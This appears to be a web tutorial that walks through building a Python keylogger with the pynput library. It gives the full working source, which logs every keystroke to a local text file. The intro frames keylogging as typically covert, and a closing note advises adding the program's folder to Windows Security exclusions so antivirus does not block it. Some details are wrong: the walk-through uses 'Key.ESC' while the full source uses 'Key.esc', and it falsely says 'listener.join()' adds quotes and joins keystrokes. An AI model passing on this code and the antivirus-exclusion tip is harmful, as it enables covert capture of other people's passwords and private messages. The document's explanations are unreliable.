Introduction:
Keystroke logging often referred to as keylogging or keyboard capturing, is the action of recording (logging) the keys struck on a keyboard, typically covertly so that a person using the keyboard is unaware that their actions are being monitored. Data can then be retrieved by the person operating the logging program.
Using the python pynput package we can implement the keylogger concept. This library allows you to control and monitor input devices, that is how we will be monitoring the keyboard inputs to log the keystrokes.
In our project, the logs will be saved in a text(.txt) file that will reside in the same folder as the program.
Project Prerequisites:
You have to install the package called pynput for this project.
You can read the documentation of this package at : pynput – https://pypi.org/project/pynput/
To install the pynput package:
Click on the file button and then Setting or you can directly press Ctrl+Alt+S to open the settings
There you will find the Project: MyKeyLoggerProject option click on that and then on the Python Interpreter
Now to install the pynput package click on the ‘+’ symbol above the Package and search for pynput and then click Install Package.

A message will be displayed – “Package ‘pynput’ installed successfully”. Close the settings

Code Implementation:
Now then, Shall we begin…
Before going to use the pynput.keyboard package let us know what exactly it offers us to work on our keylogger project.
The package pynput.the keyboard contains classes for controlling and monitoring the keyboard. pynput is the library of Python that can be used to capture keyboard inputs there the most excellent use of this can lie in making keyloggers. The code for the keylogger is given below.
First, we import the modules Key and Listener from the package pynput. keyboard
from pynput.keyboard import Key, Listener
Key class is used to determine the type of the key that is being pressed.
The Listener is used to get the keystrokes on the keyboard continuously.
Now we create an empty list named keys to store all the keystrokes to write them into the file.
keys = [] # empty list to add the keystrokes
To listen to the keystrokes and write them to the log file we will be using a total of 3 functions namely:
1. on_press: in this function, every key that is pressed is added to the keys list and the function to write it to the log file is called. Also, the type of key that is pressed will be printed in the console/terminal.
#function to print which key is being pressed
def on_press(key):
keys.append(key)
write_file(keys)
try:
print('alphanumeric key {0} pressed'.format(key.char))
except AttributeError:
print('special key {0} pressed'.format(key))
The try and except are used to handle exceptions caused when special keys are pressed.
2. on_release: in this function, we will be printing every key that is released in the console/terminal and will stop the program if ESC is pressed and released.
# function to print which key is being released and end Listener if ESC is pressed
def on_release(key):
print('{0} released'.format(key))
if key == Key.ESC:
# Stop listener when ESC is pressed
return False
The program ends when the Esc key is pressed and released.
3. write_file: this function is used to write all the key strokes to the log file.
# function to write the keystrokes to the log file
def write_file(keys):
with open('log.txt', 'w') as f:
for key in keys:
# removing '' of the strings
k = str(key).replace("'", "")
f.write(k)
# space between every keystroke for readability
f.write(' ')
The Listener gives all the keystrokes inside single quotes(‘) so we use the replace method to replace them with null.
Last, we create a Listener instance to call the above functions when a key is pressed or released accordingly. We pass two parameters namely on_press and on_release.
The with keyword is used to allocate resources to the Listener object and release them automatically when the task is completed.
join() – adds single quotes to each keystroke and joins them together.
with Listener(on_press=on_press,
on_release=on_release) as listener:
listener.join() # joins all the keystrokes together
Yup!!! We have successfully implemented the code for Key Logging.
Source Code:
This is the complete source code of this project.
# keylogger using pynput module
from pynput.keyboard import Key, Listener
keys = [] # empty list to add the keystrokes
# function to print which key is being pressed
def on_press(key):
keys.append(key)
write_file(keys)
try:
print('alphanumeric key {0} pressed'.format(key.char))
except AttributeError:
print('special key {0} pressed'.format(key))
# function to write the keystrokes to the log file
def write_file(keys):
with open('log.txt', 'w') as f:
for key in keys:
# removing '' of the strings
k = str(key).replace("'", "")
f.write(k)
# space between every keystroke for readability
f.write(' ')
# function to print which key is being released and end Listener if esc is pressed
def on_release(key):
print('{0} released'.format(key))
if key == Key.esc:
# Stop listener when esc is pressed
return False
with Listener(on_press=on_press,
on_release=on_release) as listener:
listener.join() # joins all the keystrokes together
Output:
Now, right click on the mouse and run the program
After the program starts running open the notepad using mouse and write hello
The output will be as shown below

As you can see the left side the terminal where we can see which key is pressed and released while we write hello in the notepad.
After this press esc to stop the program and open the log file in the same folder as the program.
You will see the following:

As you can see the keys, we pressed on the keyboard are logged into the log file.
Important Note:
NOTE: This program can be executed in any IDE of your choice. You only need to install the pynput package using the cmd
Command for installing pynput through cmd – pip install pynput
NOTE: You should add the folder that you are writing the program in to exclusions in the windows security to be able to run it.
Remember this project can be used for hacking and unethical hacking is punishable so careful what you use this project for.
All done, congratulations you have learnt how to make a keylogger using python.